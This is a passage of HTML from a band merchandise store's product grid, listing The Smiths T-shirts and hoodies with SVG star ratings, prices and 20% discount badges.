    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/the-smiths-the-queen-is-dead-t-shirt" class="capitalize hover:underline leading-3">The Smiths The Queen Is Dead T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="515">
    <a href="https://thesmithsstore.com/product/smiths-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1109/conversions/ssrco,mhoodie,mens,fafafaca443f4-small.jpg?w=250&amp;h=250"
                alt="smiths Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/smiths-pullover-hoodie" class="capitalize hover:underline leading-3">smiths Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="512">
    <a href="https://thesmithsstore.com/product/the-smiths-gaul-mens-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1103/conversions/ssrco,mhoodie,mens,10101001c5ca2-small.png?w=250&amp;h=250"
                alt="The Smiths Gaul mens Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/the-smiths-gaul-mens-pullover-hoodie" class="capitalize hover:underline leading-3">The Smiths Gaul mens Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="511">
    <a href="https://thesmithsstore.com/product/holding-hands-under-the-moon-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/thesmithsstore.com/media/1101/conversions/ssrco,mhoodie,mens,fafafaca443f4-(1)-small.png?w=250&amp;h=250"
                alt="Holding Hands Under the Moon Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://thesmithsstore.com/product/holding-hands-under-the-moon-pullover-hoodie" class="capitalize hover:underline leading-3">Holding Hands Under the Moon Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="510">
